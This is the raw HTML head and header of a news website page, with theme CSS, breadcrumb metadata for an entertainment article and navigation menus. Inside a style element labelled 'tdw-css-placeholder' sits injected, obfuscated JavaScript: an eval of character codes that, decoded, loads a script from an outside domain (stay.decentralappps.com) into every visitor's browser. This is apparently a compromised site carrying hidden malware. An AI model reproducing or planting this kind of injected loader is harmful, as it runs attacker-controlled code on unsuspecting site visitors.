    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://times-bulletin.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://times-bulletin.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/",
                    "name": "Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #db137e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #db137e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #db137e;
                }
                .tdm-btn-style1 {
					background-color: #db137e;
				}
				.tdm-btn-style2:before {
				    border-color: #db137e;
				}
				.tdm-btn-style2 {
				    color: #db137e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #db137e;
                    -moz-box-shadow: 0 2px 16px #db137e;
                    box-shadow: 0 2px 16px #db137e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #db137e;
                    -moz-box-shadow: 0 4px 26px #db137e;
                    box-shadow: 0 4px 26px #db137e;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="wp-singular post-template-default single single-post postid-10371 single-format-standard wp-theme-Newspaper td-standard-pack fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan global-block-template-1 td-cov19-italy-report-pro td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://times-bulletin.com/category/india/">India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li id="menu-item-4704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li id="menu-item-4953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://times-bulletin.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
